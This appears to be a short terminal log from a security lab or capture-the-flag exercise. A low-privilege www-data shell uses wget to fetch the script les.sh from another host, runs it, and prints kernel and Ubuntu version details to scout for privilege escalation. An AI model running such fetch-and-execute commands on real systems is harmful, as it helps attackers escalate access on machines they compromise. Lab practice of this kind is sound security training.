 www-data@ubuntu:/home/www-data$ wgewget "http://10.21.17.140/les.sh"
wget "http://10.21.17.140/les.sh"
--2025-05-11 01:21:08--  http://10.21.17.140/les.sh
Connecting to 10.21.17.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90858 (89K) [text/x-sh]
Saving to: 'les.sh'
les.sh              100%[===================>]  88.73K  52.8KB/s    in 1.7s
2025-05-11 01:21:10 (52.8 KB/s) - 'les.sh' saved [90858/90858]
www-data@ubuntu:/home/www-data$ chmod +x les.sh
chmod +x les.sh
www-data@ubuntu:/home/www-data$ ./les.sh
./les.sh
Available information:
Kernel version: 4.15.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 16.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS